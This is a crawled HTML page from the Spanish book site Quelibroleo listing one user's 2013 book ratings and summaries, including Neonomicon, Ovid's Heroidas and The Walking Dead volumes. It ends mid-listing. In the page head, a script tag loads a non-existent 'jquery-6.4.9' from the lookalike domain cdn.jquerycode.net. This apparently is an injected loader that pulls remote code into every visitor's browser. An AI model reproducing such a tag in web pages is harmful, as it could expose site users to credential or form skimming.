

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/18206/puntuaciones
body_size: 11756
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="QuaBmWncskdO5dVKirwPepxfedNIf9tPWT5Bx0Kj">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/18206/puntuaciones">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/18206/puntuaciones" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "QuaBmWncskdO5dVKirwPepxfedNIf9tPWT5Bx0Kj";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/18206/puntuaciones', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="QuaBmWncskdO5dVKirwPepxfedNIf9tPWT5Bx0Kj">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="QuaBmWncskdO5dVKirwPepxfedNIf9tPWT5Bx0Kj">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Liv Kristine</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/liv-kristine">Perfil</a></li>
											<li><a class="active"
						       href="https://quelibroleo.com/usuarios/18206/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/usuarios/18206/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list puntuaciones">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/18206/puntuaciones?sort=titulo&page=1">Título</a>
																				
							<a class="dropdown-item"
							   href="https://quelibroleo.com/usuarios/18206/puntuaciones?sort=puntuacion&page=1">
																	Nota del lector
															</a>
																<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/18206/puntuaciones?sort=fecha&page=1">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/18206/puntuaciones?sort=nota_media&page=1">Nota media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/18206/puntuaciones?sort=autor&page=1">Autor</a>
							</div>
		</div>
		<h3>
									Sus notas
			
			</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/sociologia-1">
													<img src="https://quelibroleo.com/images/libros/libro_1369911018.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/sociologia-1"><span><b>SOCIOLOGÍA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/macionis-john-j">MACIONIS, JOHN J.</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen116763"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen116763" role="tabpanel">
								<div class="text">
									<p>Uno de los manuales de sociología más destacados en todo el mundo, en una edición adaptada al contexto español e hispanoamericano.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/sociologia-1#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="116763" data-usuario="18206">
							<div>
																	<small>Nota de <strong>Liv Kristine</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/sociologia-1">1
																							voto
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/sociologia-1#comentarios"
												style="color: white">0
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 31-05-2013</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/neonomicon">
													<img src="https://quelibroleo.com/images/libros/libro_1369914345.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/neonomicon"><span><b>NEONOMICON</b></span></a>
					<small><a href="https://quelibroleo.com/autores/moore-alan-y-burrows-jacen">MOORE, ALAN Y BURROWS, JACEN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen116762"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen116762" role="tabpanel">
								<div class="text">
									<p>El agente del FBI Aldo Sax investiga una serie de asesinatos rituales idénticos, pero sin relación entre ellos. Mientras lleva a cabo sus pesquisas, entra en contacto con una subcultura formada por rock, música y clubs de sexo basada en el mito de Cthulhu de Lovecraft. Sax se verá arrastrado a una v...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/neonomicon#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="116762" data-usuario="18206">
							<div>
																	<small>Nota de <strong>Liv Kristine</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,88
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/neonomicon">8
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/neonomicon#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 31-05-2013</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/heroidas-1">
													<img src="https://quelibroleo.com/images/libros/libro_1369912834.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/heroidas-1"><span><b>HEROIDAS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/ovidio-publio-ovidio-nason">OVIDIO (Publio Ovidio Nasón)</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen116761"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen116761" role="tabpanel">
								<div class="text">
									<p>Autor de las «Metamorfosis» y del «Arte de amar» Ovidio lego también a la posteridad, con el título de Heroidas, una colección de cartas de amor en verso que dejó tras sí una larga y profunda huella literaria. Cartas, como es frecuente en la literatura, de amor frustrado por la distancia, la traició...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/heroidas-1#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="116761" data-usuario="18206">
							<div>
																	<small>Nota de <strong>Liv Kristine</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    9
	                                                                   		</span>
									<i class="puntuacion">Excelente</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/heroidas-1">1
																							voto
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/heroidas-1#comentarios"
												style="color: white">0
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 31-05-2013</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/frases-celebres-de-ninos">
													<img src="https://quelibroleo.com/images/libros/9788403098428.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/frases-celebres-de-ninos"><span><b>FRASES CÉLEBRES DE NIÑOS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/el-hormiguero-pablo-motos">EL HORMIGUERO, PABLO MOTOS</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen1165"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen1165" role="tabpanel">
								<div class="text">
									<p>Hay un momento en la vida de los niños en el que empiezan a hacer sus propias deducciones y, como todavía están sin manipular, a veces tienen una claridad de ideas que a los mayores nos desconcierta. Estas frases ingeniosas se suelen quedar en el ámbito familiar, pero por fin, gracias a este libro,...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/frases-celebres-de-ninos#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="1165" data-usuario="18206">
							<div>
																	<small>Nota de <strong>Liv Kristine</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="5"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="5"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    5,22
	                                                                   		</span>
									<i class="puntuacion">Regular</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/frases-celebres-de-ninos">9
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/frases-celebres-de-ninos#comentarios"
												style="color: white">0
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 30-05-2013</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/joker">
													<img src="https://quelibroleo.com/images/libros/libro_1314286953.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/joker"><span><b>JOKER</b></span></a>
					<small><a href="https://quelibroleo.com/autores/azzarello-brian-y-bermejo-lee">AZZARELLO, BRIAN y BERMEJO, LEE</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen36636"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen36636" role="tabpanel">
								<div class="text">
									<p>Al salir del Asilo Arkham, Joker descubre que su ciudad está dividida entre la mafia y los villanos disfrazados, por lo que recurre al único plan posible: ¡hacerse con todo el pastel! Con apariciones especiales del Pingüino, el Acertijo, Harley Quinn, Killer Croc y Dos Caras, como nunca antes se hab...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/joker#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="36636" data-usuario="18206">
							<div>
																	<small>Nota de <strong>Liv Kristine</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,22
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/joker">9
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/joker#comentarios"
												style="color: white">2
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 30-05-2013</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/los-muertos-vivientes-n15">
													<img src="https://quelibroleo.com/images/libros/los-muertos-vivientes-n15_9788468477459.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/los-muertos-vivientes-n15"><span><b>LOS MUERTOS VIVIENTES Nº15</b></span></a>
					<small><a href="https://quelibroleo.com/autores/kirkman-robert">KIRKMAN, ROBERT</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen105393"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen105393" role="tabpanel">
								<div class="text">
									<p>El cuento épico sobre supervivivencia continúa y así la misión de Rick Grimes. Nuestro protagonista se encuentra con muchos obstáculos en el camino, pero sabe que debe continuar. Carga mucha responsabilidad en sus espaldas. No puede fallar. No debe fallar. Demasiado depende de él. Nueva y esperada 1...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/los-muertos-vivientes-n15#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="105393" data-usuario="18206">
							<div>
																	<small>Nota de <strong>Liv Kristine</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,25
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/los-muertos-vivientes-n15">12
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/los-muertos-vivientes-n15#comentarios"
												style="color: white">0
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 30-05-2013</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/los-muertos-vivientes-n14">
													<img src="https://quelibroleo.com/images/libros/los-muertos-vivientes-n14_9788468474823.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/los-muertos-vivientes-n14"><span><b>LOS MUERTOS VIVIENTES Nº14</b></span></a>
					<small><a href="https://quelibroleo.com/autores/adlard-charlie-y-kirkman-robert">ADLARD, CHARLIE Y KIRKMAN, ROBERT</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen40640"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen40640" role="tabpanel">
								<div class="text">
